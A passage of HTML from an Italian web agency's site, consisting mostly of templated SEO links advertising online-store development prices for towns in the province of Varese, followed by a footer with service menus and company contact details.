Luino</a> - <a href="/lombardia/varese/casorate-sempione/prezzo_sviluppo_negozio_on_line_casorate_sempione/prezzo-sviluppo-negozio-on-line-casorate-sempione.html" id="linkpage">Prezzo sviluppo negozio on line Casorate Sempione</a> - <a href="/lombardia/varese/bardello/prezzo_sviluppo_negozio_on_line_bardello/prezzo-sviluppo-negozio-on-line-bardello.html" id="linkpage">Prezzo sviluppo negozio on line Bardello</a> - <a href="/lombardia/varese/sangiano/prezzo_sviluppo_negozio_on_line_sangiano/prezzo-sviluppo-negozio-on-line-sangiano.html" id="linkpage">Prezzo sviluppo negozio on line Sangiano</a> - <a href="/lombardia/varese/pino-sulla-sponda-del-lago-maggiore/prezzo_sviluppo_negozio_on_line_pino_sulla_sponda_del_lago_maggiore/prezzo-sviluppo-negozio-on-line-pino-sulla-sponda-del-lago-maggiore.html" id="linkpage">Prezzo sviluppo negozio on line Pino sulla Sponda del Lago Maggiore</a> - <a href="/lombardia/varese/ternate/prezzo_sviluppo_negozio_on_line_ternate/prezzo-sviluppo-negozio-on-line-ternate.html" id="linkpage">Prezzo sviluppo negozio on line Ternate</a> - <a href="/lombardia/varese/tradate/prezzo_sviluppo_negozio_on_line_tradate/prezzo-sviluppo-negozio-on-line-tradate.html" id="linkpage">Prezzo sviluppo negozio on line Tradate</a> - <a href="/lombardia/varese/bisuschio/prezzo_sviluppo_negozio_on_line_bisuschio/prezzo-sviluppo-negozio-on-line-bisuschio.html" id="linkpage">Prezzo sviluppo negozio on line Bisuschio</a> - <a href="/lombardia/varese/cassano-magnago/prezzo_sviluppo_negozio_on_line_cassano_magnago/prezzo-sviluppo-negozio-on-line-cassano-magnago.html" id="linkpage">Prezzo sviluppo negozio on line Cassano Magnago</a> - <a href="/lombardia/varese/malgesso/prezzo_sviluppo_negozio_on_line_malgesso/prezzo-sviluppo-negozio-on-line-malgesso.html" id="linkpage">Prezzo sviluppo negozio on line Malgesso</a> - <a href="/lombardia/varese/marnate/prezzo_sviluppo_negozio_on_line_marnate/prezzo-sviluppo-negozio-on-line-marnate.html" id="linkpage">Prezzo sviluppo negozio on line Marnate</a> - <a href="/lombardia/varese/besnate/prezzo_sviluppo_negozio_on_line_besnate/prezzo-sviluppo-negozio-on-line-besnate.html" id="linkpage">Prezzo sviluppo negozio on line Besnate</a> - <a href="/lombardia/varese/bregano/prezzo_sviluppo_negozio_on_line_bregano/prezzo-sviluppo-negozio-on-line-bregano.html" id="linkpage">Prezzo sviluppo negozio on line Bregano</a> - <a href="/lombardia/varese/besozzo/prezzo_sviluppo_negozio_on_line_besozzo/prezzo-sviluppo-negozio-on-line-besozzo.html" id="linkpage">Prezzo sviluppo negozio on line Besozzo</a> - <a href="/lombardia/varese/duno/prezzo_sviluppo_negozio_on_line_duno/prezzo-sviluppo-negozio-on-line-duno.html" id="linkpage">Prezzo sviluppo negozio on line Duno</a> - <a href="/lombardia/varese/buguggiate/prezzo_sviluppo_negozio_on_line_buguggiate/prezzo-sviluppo-negozio-on-line-buguggiate.html" id="linkpage">Prezzo sviluppo negozio on line Buguggiate</a> - <a href="/lombardia/varese/castello-cabiaglio/prezzo_sviluppo_negozio_on_line_castello_cabiaglio/prezzo-sviluppo-negozio-on-line-castello-cabiaglio.html" id="linkpage">Prezzo sviluppo negozio on line Castello Cabiaglio</a> - <a href="/lombardia/varese/brinzio/prezzo_sviluppo_negozio_on_line_brinzio/prezzo-sviluppo-negozio-on-line-brinzio.html" id="linkpage">Prezzo sviluppo negozio on line Brinzio</a> - <a href="/lombardia/varese/azzio/prezzo_sviluppo_negozio_on_line_azzio/prezzo-sviluppo-negozio-on-line-azzio.html" id="linkpage">Prezzo sviluppo negozio on line Azzio</a> - <a href="/lombardia/varese/laveno-mombello/prezzo_sviluppo_negozio_on_line_laveno_mombello/prezzo-sviluppo-negozio-on-line-laveno-mombello.html" id="linkpage">Prezzo sviluppo negozio on line Laveno Mombello</a> - <a href="/lombardia/varese/germignaga/prezzo_sviluppo_negozio_on_line_germignaga/prezzo-sviluppo-negozio-on-line-germignaga.html" id="linkpage">Prezzo sviluppo negozio on line Germignaga</a> - <a href="/lombardia/varese/galliate-lombardo/prezzo_sviluppo_negozio_on_line_galliate_lombardo/prezzo-sviluppo-negozio-on-line-galliate-lombardo.html" id="linkpage">Prezzo sviluppo negozio on line Galliate Lombardo</a> - <a href="/lombardia/varese/besano/prezzo_sviluppo_negozio_on_line_besano/prezzo-sviluppo-negozio-on-line-besano.html" id="linkpage">Prezzo sviluppo negozio on line Besano</a> - <a href="/lombardia/varese/comabbio/prezzo_sviluppo_negozio_on_line_comabbio/prezzo-sviluppo-negozio-on-line-comabbio.html" id="linkpage">Prezzo sviluppo negozio on line Comabbio</a> - <a href="/lombardia/varese/castelveccana/prezzo_sviluppo_negozio_on_line_castelveccana/prezzo-sviluppo-negozio-on-line-castelveccana.html" id="linkpage">Prezzo sviluppo negozio on line Castelveccana</a> - <a href="/lombardia/varese/inarzo/prezzo_sviluppo_negozio_on_line_inarzo/prezzo-sviluppo-negozio-on-line-inarzo.html" id="linkpage">Prezzo sviluppo negozio on line Inarzo</a> - <a href="/lombardia/varese/cuasso-al-monte/prezzo_sviluppo_negozio_on_line_cuasso_al_monte/prezzo-sviluppo-negozio-on-line-cuasso-al-monte.html" id="linkpage">Prezzo sviluppo negozio on line Cuasso al Monte</a> - <a href="/lombardia/varese/cislago/prezzo_sviluppo_negozio_on_line_cislago/prezzo-sviluppo-negozio-on-line-cislago.html" id="linkpage">Prezzo sviluppo negozio on line Cislago</a> - <a href="/lombardia/varese/lozza/prezzo_sviluppo_negozio_on_line_lozza/prezzo-sviluppo-negozio-on-line-lozza.html" id="linkpage">Prezzo sviluppo negozio on line Lozza</a> - <a href="/lombardia/varese/samarate/prezzo_sviluppo_negozio_on_line_samarate/prezzo-sviluppo-negozio-on-line-samarate.html" id="linkpage">Prezzo sviluppo negozio on line Samarate</a> - <a href="/lombardia/varese/clivio/prezzo_sviluppo_negozio_on_line_clivio/prezzo-sviluppo-negozio-on-line-clivio.html" id="linkpage">Prezzo sviluppo negozio on line Clivio</a> - <a href="/lombardia/varese/origgio/prezzo_sviluppo_negozio_on_line_origgio/prezzo-sviluppo-negozio-on-line-origgio.html" id="linkpage">Prezzo sviluppo negozio on line Origgio</a> - <a href="/lombardia/varese/castiglione-olona/prezzo_sviluppo_negozio_on_line_castiglione_olona/prezzo-sviluppo-negozio-on-line-castiglione-olona.html" id="linkpage">Prezzo sviluppo negozio on line Castiglione Olona</a> - <a href="/lombardia/varese/porto-ceresio/prezzo_sviluppo_negozio_on_line_porto_ceresio/prezzo-sviluppo-negozio-on-line-porto-ceresio.html" id="linkpage">Prezzo sviluppo negozio on line Porto Ceresio</a> - <a href="/lombardia/varese/dumenza/prezzo_sviluppo_negozio_on_line_dumenza/prezzo-sviluppo-negozio-on-line-dumenza.html" id="linkpage">Prezzo sviluppo negozio on line Dumenza</a> - <a href="/lombardia/varese/morazzone/prezzo_sviluppo_negozio_on_line_morazzone/prezzo-sviluppo-negozio-on-line-morazzone.html" id="linkpage">Prezzo sviluppo negozio on line Morazzone</a> - <a href="/lombardia/varese/saltrio/prezzo_sviluppo_negozio_on_line_saltrio/prezzo-sviluppo-negozio-on-line-saltrio.html" id="linkpage">Prezzo sviluppo negozio on line Saltrio</a> - <a href="/lombardia/varese/bodio-lomnago/prezzo_sviluppo_negozio_on_line_bodio_lomnago/prezzo-sviluppo-negozio-on-line-bodio-lomnago.html" id="linkpage">Prezzo sviluppo negozio on line Bodio Lomnago</a> - <a href="/lombardia/varese/carnago/prezzo_sviluppo_negozio_on_line_carnago/prezzo-sviluppo-negozio-on-line-carnago.html" id="linkpage">Prezzo sviluppo negozio on line Carnago</a> - <a href="/lombardia/varese/varese/prezzo_sviluppo_negozio_on_line_varese/prezzo-sviluppo-negozio-on-line-varese.html" id="linkpage">Prezzo sviluppo negozio on line Varese</a> - <a href="/lombardia/varese/solbiate-arno/prezzo_sviluppo_negozio_on_line_solbiate_arno/prezzo-sviluppo-negozio-on-line-solbiate-arno.html" id="linkpage">Prezzo sviluppo negozio on line Solbiate Arno</a> - <a href="/lombardia/varese/rancio-valcuvia/prezzo_sviluppo_negozio_on_line_rancio_valcuvia/prezzo-sviluppo-negozio-on-line-rancio-valcuvia.html" id="linkpage">Prezzo sviluppo negozio on line Rancio Valcuvia</a> - <a href="/lombardia/varese/maccagno/prezzo_sviluppo_negozio_on_line_maccagno/prezzo-sviluppo-negozio-on-line-maccagno.html" id="linkpage">Prezzo sviluppo negozio on line Maccagno</a> - <a href="/lombardia/varese/busto-arsizio/prezzo_sviluppo_negozio_on_line_busto_arsizio/prezzo-sviluppo-negozio-on-line-busto-arsizio.html" id="linkpage">Prezzo sviluppo negozio on line Busto Arsizio</a> - <a href="/lombardia/varese/orino/prezzo_sviluppo_negozio_on_line_orino/prezzo-sviluppo-negozio-on-line-orino.html" id="linkpage">Prezzo sviluppo negozio on line Orino</a> - <a href="/lombardia/varese/porto-valtravaglia/prezzo_sviluppo_negozio_on_line_porto_valtravaglia/prezzo-sviluppo-negozio-on-line-porto-valtravaglia.html" id="linkpage">Prezzo sviluppo negozio on line Porto Valtravaglia</a> - <a href="/lombardia/varese/cardano-al-campo/prezzo_sviluppo_negozio_on_line_cardano_al_campo/prezzo-sviluppo-negozio-on-line-cardano-al-campo.html" id="linkpage">Prezzo sviluppo negozio on line Cardano al Campo</a> - <a href="/lombardia/varese/travedona-monate/prezzo_sviluppo_negozio_on_line_travedona_monate/prezzo-sviluppo-negozio-on-line-travedona-monate.html" id="linkpage">Prezzo sviluppo negozio on line Travedona Monate</a> - <a href="/lombardia/varese/sumirago/prezzo_sviluppo_negozio_on_line_sumirago/prezzo-sviluppo-negozio-on-line-sumirago.html" id="linkpage">Prezzo sviluppo negozio on line Sumirago</a> - <a href="/lombardia/varese/osmate/prezzo_sviluppo_negozio_on_line_osmate/prezzo-sviluppo-negozio-on-line-osmate.html" id="linkpage">Prezzo sviluppo negozio on line Osmate</a> - <a href="/lombardia/varese/golasecca/prezzo_sviluppo_negozio_on_line_golasecca/prezzo-sviluppo-negozio-on-line-golasecca.html" id="linkpage">Prezzo sviluppo negozio on line Golasecca</a> - <a href="/lombardia/varese/lavena-ponte-tresa/prezzo_sviluppo_negozio_on_line_lavena_ponte_tresa/prezzo-sviluppo-negozio-on-line-lavena-ponte-tresa.html" id="linkpage">Prezzo sviluppo negozio on line Lavena Ponte Tresa</a> - <a href="/lombardia/varese/ferrera-di-varese/prezzo_sviluppo_negozio_on_line_ferrera_di_varese/prezzo-sviluppo-negozio-on-line-ferrera-di-varese.html" id="linkpage">Prezzo sviluppo negozio on line Ferrera di Varese</a> - <a href="/lombardia/varese/agra/prezzo_sviluppo_negozio_on_line_agra/prezzo-sviluppo-negozio-on-line-agra.html" id="linkpage">Prezzo sviluppo negozio on line Agra</a> - <a href="/lombardia/varese/curiglia-con-monteviasco/prezzo_sviluppo_negozio_on_line_curiglia_con_monteviasco/prezzo-sviluppo-negozio-on-line-curiglia-con-monteviasco.html" id="linkpage">Prezzo sviluppo negozio on line Curiglia con Monteviasco</a> - <a href="/lombardia/varese/saronno/prezzo_sviluppo_negozio_on_line_saronno/prezzo-sviluppo-negozio-on-line-saronno.html" id="linkpage">Prezzo sviluppo negozio on line Saronno</a> - <a href="/lombardia/varese/biandronno/prezzo_sviluppo_negozio_on_line_biandronno/prezzo-sviluppo-negozio-on-line-biandronno.html" id="linkpage">Prezzo sviluppo negozio on line Biandronno</a> - <a href="/lombardia/varese/lonate-pozzolo/prezzo_sviluppo_negozio_on_line_lonate_pozzolo/prezzo-sviluppo-negozio-on-line-lonate-pozzolo.html" id="linkpage">Prezzo sviluppo negozio on line Lonate Pozzolo</a> - <a href="/lombardia/varese/gallarate/prezzo_sviluppo_negozio_on_line_gallarate/prezzo-sviluppo-negozio-on-line-gallarate.html" id="linkpage">Prezzo sviluppo negozio on line Gallarate</a> - <a href="/lombardia/varese/induno-olona/prezzo_sviluppo_negozio_on_line_induno_olona/prezzo-sviluppo-negozio-on-line-induno-olona.html" id="linkpage">Prezzo sviluppo negozio on line Induno Olona</a> - <a href="/lombardia/varese/veddasca/prezzo_sviluppo_negozio_on_line_veddasca/prezzo-sviluppo-negozio-on-line-veddasca.html" id="linkpage">Prezzo sviluppo negozio on line Veddasca</a> - <a href="/lombardia/varese/mercallo/prezzo_sviluppo_negozio_on_line_mercallo/prezzo-sviluppo-negozio-on-line-mercallo.html" id="linkpage">Prezzo sviluppo negozio on line Mercallo</a> - <a href="/lombardia/varese/barasso/prezzo_sviluppo_negozio_on_line_barasso/prezzo-sviluppo-negozio-on-line-barasso.html" id="linkpage">Prezzo sviluppo negozio on line Barasso</a> - <a href="/lombardia/varese/caronno-varesino/prezzo_sviluppo_negozio_on_line_caronno_varesino/prezzo-sviluppo-negozio-on-line-caronno-varesino.html" id="linkpage">Prezzo sviluppo negozio on line Caronno Varesino</a> - <a href="/lombardia/varese/venegono-superiore/prezzo_sviluppo_negozio_on_line_venegono_superiore/prezzo-sviluppo-negozio-on-line-venegono-superiore.html" id="linkpage">Prezzo sviluppo negozio on line Venegono Superiore</a> - <a href="/lombardia/varese/cazzago-brabbia/prezzo_sviluppo_negozio_on_line_cazzago_brabbia/prezzo-sviluppo-negozio-on-line-cazzago-brabbia.html" id="linkpage">Prezzo sviluppo negozio on line Cazzago Brabbia</a> - <a href="/lombardia/varese/brusimpiano/prezzo_sviluppo_negozio_on_line_brusimpiano/prezzo-sviluppo-negozio-on-line-brusimpiano.html" id="linkpage">Prezzo sviluppo negozio on line Brusimpiano</a> - <a href="/lombardia/varese/oggiona-con-santo-stefano/prezzo_sviluppo_negozio_on_line_oggiona_con_santo_stefano/prezzo-sviluppo-negozio-on-line-oggiona-con-santo-stefano.html" id="linkpage">Prezzo sviluppo negozio on line Oggiona con Santo Stefano</a> - <a href="/lombardia/varese/cremenaga/prezzo_sviluppo_negozio_on_line_cremenaga/prezzo-sviluppo-negozio-on-line-cremenaga.html" id="linkpage">Prezzo sviluppo negozio on line Cremenaga</a> - <a href="/lombardia/varese/azzate/prezzo_sviluppo_negozio_on_line_azzate/prezzo-sviluppo-negozio-on-line-azzate.html" id="linkpage">Prezzo sviluppo negozio on line Azzate</a> - <a href="/lombardia/varese/venegono-inferiore/prezzo_sviluppo_negozio_on_line_venegono_inferiore/prezzo-sviluppo-negozio-on-line-venegono-inferiore.html" id="linkpage">Prezzo sviluppo negozio on line Venegono Inferiore</a> - <a href="/lombardia/varese/marzio/prezzo_sviluppo_negozio_on_line_marzio/prezzo-sviluppo-negozio-on-line-marzio.html" id="linkpage">Prezzo sviluppo negozio on line Marzio</a> - <a href="/lombardia/varese/cocquio-trevisago/prezzo_sviluppo_negozio_on_line_cocquio_trevisago/prezzo-sviluppo-negozio-on-line-cocquio-trevisago.html" id="linkpage">Prezzo sviluppo negozio on line Cocquio Trevisago</a> - <a href="/lombardia/varese/gazzada-schianno/prezzo_sviluppo_negozio_on_line_gazzada_schianno/prezzo-sviluppo-negozio-on-line-gazzada-schianno.html" id="linkpage">Prezzo sviluppo negozio on line Gazzada Schianno</a> - <a href="/lombardia/varese/gerenzano/prezzo_sviluppo_negozio_on_line_gerenzano/prezzo-sviluppo-negozio-on-line-gerenzano.html" id="linkpage">Prezzo sviluppo negozio on line Gerenzano</a> - <a href="/lombardia/varese/cassano-valcuvia/prezzo_sviluppo_negozio_on_line_cassano_valcuvia/prezzo-sviluppo-negozio-on-line-cassano-valcuvia.html" id="linkpage">Prezzo sviluppo negozio on line Cassano Valcuvia</a> - <a href="/lombardia/varese/malnate/prezzo_sviluppo_negozio_on_line_malnate/prezzo-sviluppo-negozio-on-line-malnate.html" id="linkpage">Prezzo sviluppo negozio on line Malnate</a> - <a href="/lombardia/varese/casale-litta/prezzo_sviluppo_negozio_on_line_casale_litta/prezzo-sviluppo-negozio-on-line-casale-litta.html" id="linkpage">Prezzo sviluppo negozio on line Casale Litta</a> - <a href="/lombardia/varese/masciago-primo/prezzo_sviluppo_negozio_on_line_masciago_primo/prezzo-sviluppo-negozio-on-line-masciago-primo.html" id="linkpage">Prezzo sviluppo negozio on line Masciago Primo</a> - <a href="/lombardia/varese/comerio/prezzo_sviluppo_negozio_on_line_comerio/prezzo-sviluppo-negozio-on-line-comerio.html" id="linkpage">Prezzo sviluppo negozio on line Comerio</a> - <a href="/lombardia/varese/brebbia/prezzo_sviluppo_negozio_on_line_brebbia/prezzo-sviluppo-negozio-on-line-brebbia.html" id="linkpage">Prezzo sviluppo negozio on line Brebbia</a> - <a href="/lombardia/varese/gornate-olona/prezzo_sviluppo_negozio_on_line_gornate_olona/prezzo-sviluppo-negozio-on-line-gornate-olona.html" id="linkpage">Prezzo sviluppo negozio on line Gornate Olona</a> - <a href="/lombardia/varese/gemonio/prezzo_sviluppo_negozio_on_line_gemonio/prezzo-sviluppo-negozio-on-line-gemonio.html" id="linkpage">Prezzo sviluppo negozio on line Gemonio</a> - <a href="/lombardia/varese/brissago-valtravaglia/prezzo_sviluppo_negozio_on_line_brissago_valtravaglia/prezzo-sviluppo-negozio-on-line-brissago-valtravaglia.html" id="linkpage">Prezzo sviluppo negozio on line Brissago Valtravaglia</a> - <a href="/lombardia/varese/ferno/prezzo_sviluppo_negozio_on_line_ferno/prezzo-sviluppo-negozio-on-line-ferno.html" id="linkpage">Prezzo sviluppo negozio on line Ferno</a> - <a href="/lombardia/varese/caravate/prezzo_sviluppo_negozio_on_line_caravate/prezzo-sviluppo-negozio-on-line-caravate.html" id="linkpage">Prezzo sviluppo negozio on line Caravate</a> - <a href="/lombardia/varese/mornago/prezzo_sviluppo_negozio_on_line_mornago/prezzo-sviluppo-negozio-on-line-mornago.html" id="linkpage">Prezzo sviluppo negozio on line Mornago</a> - <a href="/lombardia/varese/caronno-pertusella/prezzo_sviluppo_negozio_on_line_caronno_pertusella/prezzo-sviluppo-negozio-on-line-caronno-pertusella.html" id="linkpage">Prezzo sviluppo negozio on line Caronno Pertusella</a> - <a href="/lombardia/varese/luvinate/prezzo_sviluppo_negozio_on_line_luvinate/prezzo-sviluppo-negozio-on-line-luvinate.html" id="linkpage">Prezzo sviluppo negozio on line Luvinate</a> - <a href="/lombardia/varese/casalzuigno/prezzo_sviluppo_negozio_on_line_casalzuigno/prezzo-sviluppo-negozio-on-line-casalzuigno.html" id="linkpage">Prezzo sviluppo negozio on line Casalzuigno</a> - <a href="/lombardia/varese/vedano-olona/prezzo_sviluppo_negozio_on_line_vedano_olona/prezzo-sviluppo-negozio-on-line-vedano-olona.html" id="linkpage">Prezzo sviluppo negozio on line Vedano Olona</a> - <a href="/lombardia/varese/arcisate/prezzo_sviluppo_negozio_on_line_arcisate/prezzo-sviluppo-negozio-on-line-arcisate.html" id="linkpage">Prezzo sviluppo negozio on line Arcisate</a> - <a href="/lombardia/varese/cugliate-fabiasco/prezzo_sviluppo_negozio_on_line_cugliate_fabiasco/prezzo-sviluppo-negozio-on-line-cugliate-fabiasco.html" id="linkpage">Prezzo sviluppo negozio on line Cugliate Fabiasco</a> - <a href="/lombardia/varese/monvalle/prezzo_sviluppo_negozio_on_line_monvalle/prezzo-sviluppo-negozio-on-line-monvalle.html" id="linkpage">Prezzo sviluppo negozio on line Monvalle</a> - <a href="/lombardia/varese/castelseprio/prezzo_sviluppo_negozio_on_line_castelseprio/prezzo-sviluppo-negozio-on-line-castelseprio.html" id="linkpage">Prezzo sviluppo negozio on line Castelseprio</a> - <a href="/lombardia/varese/sesto-calende/prezzo_sviluppo_negozio_on_line_sesto_calende/prezzo-sviluppo-negozio-on-line-sesto-calende.html" id="linkpage">Prezzo sviluppo negozio on line Sesto Calende</a> - <a href="/lombardia/varese/olgiate-olona/prezzo_sviluppo_negozio_on_line_olgiate_olona/prezzo-sviluppo-negozio-on-line-olgiate-olona.html" id="linkpage">Prezzo sviluppo negozio on line Olgiate Olona</a> - <a href="/lombardia/varese/jerago-con-orago/prezzo_sviluppo_negozio_on_line_jerago_con_orago/prezzo-sviluppo-negozio-on-line-jerago-con-orago.html" id="linkpage">Prezzo sviluppo negozio on line Jerago con Orago</a> - <a href="/lombardia/varese/viggiu/prezzo_sviluppo_negozio_on_line_viggiu/prezzo-sviluppo-negozio-on-line-viggiu.html" id="linkpage">Prezzo sviluppo negozio on line Viggiù</a> - <a href="/lombardia/varese/marchirolo/prezzo_sviluppo_negozio_on_line_marchirolo/prezzo-sviluppo-negozio-on-line-marchirolo.html" id="linkpage">Prezzo sviluppo negozio on line Marchirolo</a> - <a href="/lombardia/varese/castellanza/prezzo_sviluppo_negozio_on_line_castellanza/prezzo-sviluppo-negozio-on-line-castellanza.html" id="linkpage">Prezzo sviluppo negozio on line Castellanza</a> - <a href="/lombardia/varese/gorla-minore/prezzo_sviluppo_negozio_on_line_gorla_minore/prezzo-sviluppo-negozio-on-line-gorla-minore.html" id="linkpage">Prezzo sviluppo negozio on line Gorla Minore</a> - <a href="/lombardia/varese/lonate-ceppino/prezzo_sviluppo_negozio_on_line_lonate_ceppino/prezzo-sviluppo-negozio-on-line-lonate-ceppino.html" id="linkpage">Prezzo sviluppo negozio on line Lonate Ceppino</a> - <a href="/lombardia/varese/cadegliano-viconago/prezzo_sviluppo_negozio_on_line_cadegliano_viconago/prezzo-sviluppo-negozio-on-line-cadegliano-viconago.html" id="linkpage">Prezzo sviluppo negozio on line Cadegliano Viconago</a> - <a href="/lombardia/varese/varano-borghi/prezzo_sviluppo_negozio_on_line_varano_borghi/prezzo-sviluppo-negozio-on-line-varano-borghi.html" id="linkpage">Prezzo sviluppo negozio on line Varano Borghi</a> - <a href="/lombardia/varese/gorla-maggiore/prezzo_sviluppo_negozio_on_line_gorla_maggiore/prezzo-sviluppo-negozio-on-line-gorla-maggiore.html" id="linkpage">Prezzo sviluppo negozio on line Gorla Maggiore</a> - <a href="/lombardia/varese/casciago/prezzo_sviluppo_negozio_on_line_casciago/prezzo-sviluppo-negozio-on-line-casciago.html" id="linkpage">Prezzo sviluppo negozio on line Casciago</a> - <a href="/lombardia/varese/cadrezzate/prezzo_sviluppo_negozio_on_line_cadrezzate/prezzo-sviluppo-negozio-on-line-cadrezzate.html" id="linkpage">Prezzo sviluppo negozio on line Cadrezzate</a> - <a href="/lombardia/varese/montegrino-valtravaglia/prezzo_sviluppo_negozio_on_line_montegrino_valtravaglia/prezzo-sviluppo-negozio-on-line-montegrino-valtravaglia.html" id="linkpage">Prezzo sviluppo negozio on line Montegrino Valtravaglia</a> - <a href="/lombardia/varese/ispra/prezzo_sviluppo_negozio_on_line_ispra/prezzo-sviluppo-negozio-on-line-ispra.html" id="linkpage">Prezzo sviluppo negozio on line Ispra</a> - <a href="/lombardia/varese/brezzo-di-bedero/prezzo_sviluppo_negozio_on_line_brezzo_di_bedero/prezzo-sviluppo-negozio-on-line-brezzo-di-bedero.html" id="linkpage">Prezzo sviluppo negozio on line Brezzo di Bedero</a> - <a href="/lombardia/varese/gavirate/prezzo_sviluppo_negozio_on_line_gavirate/prezzo-sviluppo-negozio-on-line-gavirate.html" id="linkpage">Prezzo sviluppo negozio on line Gavirate</a> - <a href="/lombardia/varese/cavaria-con-premezzo/prezzo_sviluppo_negozio_on_line_cavaria_con_premezzo/prezzo-sviluppo-negozio-on-line-cavaria-con-premezzo.html" id="linkpage">Prezzo sviluppo negozio on line Cavaria con Premezzo</a> - <a href="/lombardia/varese/mesenzana/prezzo_sviluppo_negozio_on_line_mesenzana/prezzo-sviluppo-negozio-on-line-mesenzana.html" id="linkpage">Prezzo sviluppo negozio on line Mesenzana</a> - <a href="/lombardia/varese/vizzola-ticino/prezzo_sviluppo_negozio_on_line_vizzola_ticino/prezzo-sviluppo-negozio-on-line-vizzola-ticino.html" id="linkpage">Prezzo sviluppo negozio on line Vizzola Ticino</a> - <a href="/lombardia/varese/prezzo_sviluppo_negozio_on_line_varese/prezzo-sviluppo-negozio-on-line-varese.html" id="linkpage">Prezzo sviluppo negozio on line Varese</a>				</ul>
			</div>
		</div>
	</div>
</article>
<footer>
    <div class="container" id="footer_menu">
        <div class="row">
            <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
                <a href="https://www.clion.it/index.php" id="footer_logo">
                    <img src="img/logo_footer_inverted.png" alt="Logo Clion">
                </a>
                <ul class="social_menu pull-right">
                    <li class="fb_link"><a href="https://www.facebook.com/Clion-Agenzia-Web-Software-196472340384220/" target="_blank"><i class="fa fa-facebook"></i></a></li>
                    <li class="tw_link"><a href="https://twitter.com/Clionsrl" target="_blank"><i class="fa fa-twitter"></i></a></li>
                    <li class="yt_link"><a href="https://www.youtube.com/channel/UCCCbPe9nO1GA8TWKUL6miUQ" target="_blank"><i class="fa fa-youtube-play"></i></a></li>
                    <!--<li class="ln_link"><a href="#"><i class="fa fa-linkedin"></i></a></li>-->
                </ul>
            </div>
        </div>

        <div class="row">
            <div class="col-xs-12 col-sm-6 col-md-3 col-lg-3">
                <h4>
                    Azienda
                </h4>
                <ul>
                    <li>
                        <a href="https://www.clion.it/chi-siamo.php#chi-siamo">Storia e mission</a>
                    </li>
                    <li>
                        <a href="https://www.clion.it/chi-siamo.php#team">Il team</a>
                    </li>
                    <li>
                        <a href="https://www.clion.it/chi-siamo.php#clion-per-il-sociale">Clion per il sociale</a>
                    </li>
                    <li>
                        <a href="https://www.clion.it/chi-siamo.php#dicono-di-noi">Dicono di noi</a>
                    </li>
                    <li>
                        <a href="https://www.clion.it/progetti.php">Progetti</a>
                    </li>
                </ul>
            </div>

            <div class="col-xs-12 col-sm-6 col-md-3 col-lg-3">
                <h4>
                    Web
                </h4>
                <ul>
                    <li>
                        <a href="https://www.clion.it/web.php#hosting-e-housing">Hosting & Housing</a>
                    </li>
                    <li>
                        <a href="https://www.clion.it/web.php#siti-internet">Siti Internet</a>
                    </li>
                    <li>
                        <a href="https://www.clion.it/web.php#servizi-aggiuntivi">Servizi aggiuntivi</a>
                    </li>
                    <li>
                        <a href="https://www.clion.it/web.php#portali">Portali</a>
                    </li>
                    <li>
                        <a href="https://www.clion.it/seo-e-sem.php">SEO & SEM</a>
                    </li>
                    <li>
                        <a href="https://www.clion.it/soluzioni-mobile.php">Soluzioni Mobile</a>
                    </li>
                </ul>
            </div>

            <div class="col-xs-12 col-sm-6 col-md-3 col-lg-3">
                <h4>
                    Software
                </h4>
                <ul>
                    <li>
                        <a href="https://www.clion.it/software.php#contabilità-e-magazzino">Contabilità e Magazzino</a>
                    </li>
                    <li>
                        <a href="https://www.clion.it/software.php#assistenza-e-riparazioni">Assistenza e riparazioni</a>
                    </li>
                    <li>
                        <a href="https://www.clion.it/agenzie-immobiliari.php">Agenzie immobiliari</a>
                    </li>
                    <li>
                        <a href="https://www.clion.it/software.php#crm-e-rete-vendita">CRM & Rete Vendita</a>
                    </li>
                    <li>
                        <a href="https://www.clion.it/software.php#autosaloni-e-concessionari">Autosaloni e concessionari</a>
                    </li>
                    <li>
                        <a href="https://www.clion.it/software.php#agenzie-di-viaggio">Agenzie di viaggio</a>
                    </li>
                    <li>
                        <a href="https://www.clion.it/software.php#sincro-prezzi">Sincro-prezzi</a>
                    </li>
                    <li>
                        <a href="https://www.clion.it/fatturazione-elettronica.php">Fatturazione elettronica</a>
                    </li>
                    <li>
                        <a href="https://www.clion.it/software-personalizzati.php">Software personalizzati</a>
                    </li>
                </ul>

            </div>

            <div class="col-xs-12 col-sm-6 col-md-3 col-lg-3">
                <h4>
                    Consulenza
                </h4>
                <ul>
                    <li>
                        <a href="https://www.clion.it/social-media-marketing.php">Social Media Marketing</a>
                    </li>
                    <li>
                        <a href="https://www.clion.it/consulenza.php#e-commerce-in-outsourcing">E-commerce in Outsourcing</a>
                    </li>
                    <li>
                        <a href="https://www.clion.it/consulenza.php#sviluppo-loghi-aziendali-e-grafiche-personalizzate">Sviluppo loghi aziendali e grafiche personalizzate</a>
                    </li>
                    <li>
                        <a href="https://www.clion.it/consulenza.php#consulenza-bandi">Consulenza bandi</a>
                    </li>
                    <li>
                        <a href="https://www.clion.it/consulenza.php#consulenza-legale-informatica">Consulenza legale informatica</a>
                    </li>
                    <li>
                        <a href="https://www.clion.it/consulenza.php#consulenza-registrazioni-marchi-e-brevetti">Consulenza registrazioni marchi e brevetti</a>
                    </li>
                </ul>
            </div>
        </div>
        <div class="row" id="footer_spacer">
            <div class="col-xs-12 col-sm-12 col-md-4 col-lg-4">
                <h4>
                    Contatti
                </h4>
                <p>
                    <strong>Sede centrale, amministrativa e tecnica</strong><br>
                    <i class="fa fa-map-marker"></i> <a href="https://goo.gl/maps/NfkiCgMkfiK2" style="color:#fff;" target="_blank">
                        Via Alvata, 200<br>
                        <i></i> 62018 Porto Potenza Picena (MC)</a>
                    <br>
                    <i class="fa fa-phone"></i> Tel: <a href="tel:0733881189" style="color:#fff;">0733/881189</a> (14 linee r.a.)<br>
                    <i class="fa fa-fax"></i> Fax: 0733/884119<br>
                    <strong>Sede distaccata per la regione Campania</strong><br>
                    <i class="fa fa-map-marker"></i> <a href="https://www.google.com/maps/place/Clion+Srl/@41.0078124,14.9893301,17z/data=!3m1!4b1!4m5!3m4!1s0x133a2a2e9dd7afc1:0xac8e83ddb1699a7b!8m2!3d41.0078084!4d14.9915188" style="color:#fff;" target="_blank">
                        Via Umberto I, 1<br>
                        <i></i> 83050 Sant'Angelo all'Esca (AV)</a>
                    <br>
                    <i class="fa fa-phone"></i> Tel & Fax: <a href="tel:082773744" style="color:#fff;">0827/73744</a><br>
                    <br><strong>Clion Point Ancona</strong><br>
                      <i class="fa fa-map-marker"></i> <a href="https://maps.app.goo.gl/ojMHakgMpJqpQtUeA" style="color:#fff;" target="_blank">
